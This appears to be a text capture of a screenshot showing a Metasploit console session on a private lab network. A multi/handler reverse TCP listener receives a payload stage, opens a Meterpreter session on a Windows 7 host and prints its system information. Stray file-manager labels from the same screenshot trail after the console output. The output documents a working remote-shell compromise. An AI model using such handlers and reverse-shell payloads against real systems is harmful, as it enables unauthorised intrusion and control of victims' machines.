 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.108:6060
[*] Sending stage (175174 bytes) to 192.168.0.111
[*] Meterpreter session 1 opened (192.168.0.108:6060 → 192.168.0.111:49183
) at 2022-02-16 21:08:13 +0800
meterpreter > sysinfo
Computer        : WIN-N9VCSOCL4K3
OS              : Windows 7 (6.1 Build 7600).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x86/windows
meterpreter >
Documents
Templates
Videos
Downloads
Browse Network
google-chrome-
kYSJOBRs.jpeg